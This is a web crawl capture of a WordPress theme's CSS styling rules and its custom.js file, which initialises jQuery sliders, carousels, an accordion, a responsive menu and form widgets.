.single-footer-widget .subscirbe-newsletter-form input{
	padding-left:0px;
}
.single-blog-post ul.post-info{
	padding-left:0px !important;
}
.content table,.comment .text table,.blog-post table{
	margin-bottom:30px;
}
a,a:hover{
	color:#e98214;
}
.error-page-content{
	padding:100px 0;
	text-align:center;
	max-width:900px;
	margin:0 auto;
}
.error-page-content .input-group{
	display:block;
	margin:30px 0 50px;
}
.error-page-content a {
    background: #fff none repeat scroll 0 0;
    border: 2px solid #ff9320;
    color: #ff9320;
    display: inline-block;
    font-family: "Montserrat",sans-serif;
    font-size: 14px;
    height: 40px;
	padding:0 15px;
    text-align: center;
    text-transform: uppercase;
    transition: all 700ms ease 0s;
	line-height:36px;
}
.error-page-content a:hover{
	background:#ff9320;
	color:#ffffff;
}
.error-page-content h2{
	color: #ff9320;
	font-family: "Montserrat",sans-serif;
	font-size:22px;
	margin-bottom:25px;
}
figcaption{
	padding:10px 0 0px;
}
.sy-coment-item .default-form textarea {
	width:100%;
	padding:15px;
}
.sy-coment-item .default-form textarea:focus{
	border-color:#e98214;
}
.sy-coment-item .default-form h2 small a{
	text-transform:uppercase;
	font-size:16px;
	color:#1a1a1a;
}
.sy-coment-item .default-form h2 small a:hover,{
	color:#e98214;
}
.comment-area .default-form .theme-btn.btn-theme-four{
	border:2px solid #e98214;
	transition:all 500ms ease-in;
}
.comment-area .default-form .theme-btn.btn-theme-four:hover{
	background:#1a1a1a;
}
.blog-content{
	padding-bottom:50px;
}
.header .search-bar .search-form input{
	border-color:#fafafa;
	color:#ffffff;
}
.header .search-bar .search-form button{
	color:#fafafa;
}
.header .search-bar .search-form {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    position: relative;
}
.header .header-content .top .header-social-links a i{
	line-height:15px;
}
.header .search-bar .search-form input {
    border-color: #fafafa;
    color: #ffffff;
}
.header .search-bar .search-form input{
	 background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
/*********************Custom Footer widget Styling************************/
.footer-widget h3{
	margin-bottom:30px;
}
.footer-widget ul li a{
	padding:0px 0 10px;
}
.footer-widget ul li a,.footer-column ul li,.footer-widget .textwidget p{
	color:#ffffff;
}
.footer-widget a,
.footer-widget li{
	color:#ffffff;
}
.footer-widget select{
	width:100%;
	padding:6px;
	color:#222;
}
.footer-widget #wp-calendar caption{
	padding:0px;
	margin:0px 0 15px;
	font-size:14px;
	color:#ffffff;
}
.footer-widget #wp-calendar thead th{
	border:1px solid #fafafa;
	border-bottom:none;
	text-align:center;
	padding:0px;
	line-height:30px;
	color:#fff;
}
.footer-widget #wp-calendar tbody .pad{
	background:#fafafa;
}
.footer-widget .tagcloud a{
	color:#ffffff;
}
.single-blog-post-page .sy-coment-item .sy-coment-item{
 	margin-left:100px;
}


iframe {
	width: 100%;
	height: 100%;
}

--- FILE ---
content_type: text/javascript
request_url: http://dellentechniker.eu/wp-content/themes/scyla/js/custom.js?ver=6.9
body_size: 8118
content:
/***************************************************************************************************************
||||||||||||||||||||||||||||         CUSTOM SCRIPT FOR MEDI PLUS            ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
||||||||||||||||||||||||||||              TABLE OF CONTENT                  ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************
****************************************************************************************************************
1. revolutionSliderActiver
2. slickNavActive
3. accordion
4. clientTestimonial
5. brandCarousel
6. gallerySlider    
7. fancyBox 
8. featuresCarosell 
9. contactFormValidation
****************************************************************************************************************
||||||||||||||||||||||||||||            End TABLE OF CONTENT                ||||||||||||||||||||||||||||||||||||
****************************************************************************************************************/


(function($) {
	
	"use strict";

// revolution slider 
function revolutionSliderActiver () {
	if (jQuery('.rev_slider_wrapper #slider1').length) {
		$("#slider1").revolution({
            dottedOverlay:"yes",
			sliderType:"standard",
			sliderLayout:"auto",
			delay:9000,
            autoHeight:"off",
            shuffle:"on",
            
            
            
			navigation: {
				arrows:{enable:true} 
			}, 
			gridwidth:1170,
			gridheight:750,
		});
	}

}



// Responsive menu 

function slickNavActive () {
    if ($('.navigation').length) {
        $('.navigation').slicknav({
            closedSymbol: '<i class="fa fa-angle-down"></i>',
            openedSymbol: '<i class="fa fa-angle-up"></i>'
        });
    }
}



// Accordion
function accordion () {
    if($('.accordion-box').length){
        $('.accordion-box .acc-btn').on('click', function() {
        if($(this).hasClass('active')!==true){
                $('.accordion-box .acc-btn').removeClass('active');
            }

        if ($(this).next('.acc-content').is(':visible')){
                $(this).removeClass('active');
                $(this).next('.acc-content').slideUp(500);
            }
        else{
                $(this).addClass('active');
                $('.accordion-box .acc-content').slideUp(500);
                $(this).next('.acc-content').slideDown(500);	
            }
        });
    }
}



// Client Testimonial
function clientTestimonial () {
    if ($('.client-testimonial.owl-carousel').length) {
        $('.client-testimonial.owl-carousel').owlCarousel({
            loop:true,
            dots: false,
            margin:30,
            nav:true,
            navText: [
                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                700:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:2
                },
                1200:{
                    items:3
                }

            }
        });    		
    }
}


	
// Brand Carousel
function brandCarousel () {
    if ($('.owl-demo-brand').length) {
        $('.owl-demo-brand').owlCarousel({
            dots: false,
            loop:true,
            margin:20,
            nav:false,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:3
                },
                1024:{
                    items:4
                },
                1100:{
                    items:5
                }
            }
        });    		
    }
}



// Gallery Slider Carousel 
function gallerySlider () {	
    if ($('.gallery-slider').length) {
        $('.gallery-slider').owlCarousel({
            loop:true,
            margin:8,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-long-arrow-left" aria-hidden="true"></i>',
                    '<i class="fa fa-long-arrow-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:3
                },
                1100:{
                    items:4
                }
            }
        });    		
    }
}



// Fancybox
function fancyBox () {	
    if($('.fancybox').length) {
        $('.fancybox').fancybox({
            helpers: {
                overlay: {
                    locked: false
                }
            }
        });
    }
}



// Features Carosell
function featuresCarosell () {	
    if ($('.features-carosell').length) {
        $('.features-carosell').owlCarousel({
            loop:true,
            margin:50,
            dots: false,
            nav:true,
            navText: [
                    '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                    '<i class="fa fa-angle-right" aria-hidden="true"></i>'
                ],
            autoplayHoverPause:true,
            autoplay: 5000,
            smartSpeed: 1000,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                800:{
                    items:2
                },
                1024:{
                    items:2
                },
                1100:{
                    items:3
                }
            }
        });    		
    }
}

if ($('.thm-spinner').length) {
    var spinnerMin = $('.thm-spinner').data('min-value');
    var spinnerMax = $('.thm-spinner').data('max-value');
    var spinnerDefault = $('.thm-spinner').data('default-value');
    $('.thm-spinner').slider({
        range: 'min',
        min: spinnerMin,
        max: spinnerMax,
        value: spinnerDefault,
        slide: function( event, ui ) {
            $( '.vehicle-year' ).val( ui.value );
        }
    });
    $( '.vehicle-year' ).val( $('.thm-spinner').slider('value') );
}

if ($('.select-input').length) {
    $('.select-input').selectmenu();
}
if ($('.date-picker').length) {
    $('.date-picker').datepicker();
}

if ($('ul.special-checkbox').length) {
    $('ul.special-checkbox').find('li').on('click', function () {
        $(this).toggleClass('active');
        // toggling checkbox with click event
        $(this).find('input[type=checkbox]').prop('checked', function(){
            return !this.checked;
        });
    });     
}


// Dom Ready Function
jQuery(document).on('ready', function () {
	(function ($) {
		// add your functions
		revolutionSliderActiver();
        accordion();
        clientTestimonial();
        brandCarousel();
        gallerySlider();
        fancyBox();
        featuresCarosell();
        contactFormValidation();
        slickNavActive();

	})(jQuery);
});

})(window.jQuery);